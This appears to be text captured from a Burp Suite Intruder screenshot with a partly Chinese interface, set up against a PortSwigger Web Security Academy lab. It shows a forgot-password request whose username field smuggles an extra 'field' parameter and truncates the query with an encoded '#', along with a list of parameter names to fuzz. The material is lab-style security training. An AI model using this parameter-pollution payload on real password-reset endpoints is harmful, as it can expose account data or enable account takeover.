 添加payload位置 §
清除payload位置 §
自动添加payload位置 §
1 POST /forgot-password HTTP/2
2 Host: 0aa0006e0358bdd5807f263a007b0053.web-security-academy.net
3 Cookie: session=xOrzRJSOTXSdZTSOwid8YEupLACJBH51
4 Content-Length: 79
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
7 Sec-Ch-Ua: "Chromium";v="136", "Microsoft Edge";v="136", "Not.A/Brand";v="99"
8 Content-Type: x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0aa0006e0358bdd5807f263a007b0053.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0aa0006e0358bdd5807f263a007b0053.web-security-academy.net/forgot-password
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 csrf=yLVcFEH6uixzvod2dsl2lYedvjddf8XX&username=administrator%26field%3d§field§%23
Payload数量: 2,588
请求数量: 2,588
Payload configuration
此处payload类型允许您配置用作payload的简单清单。
粘贴
Load...
删除
清空
去重
添加
id
action
page
name
password
url
email
Enter a new item
Add from list...
Payload处理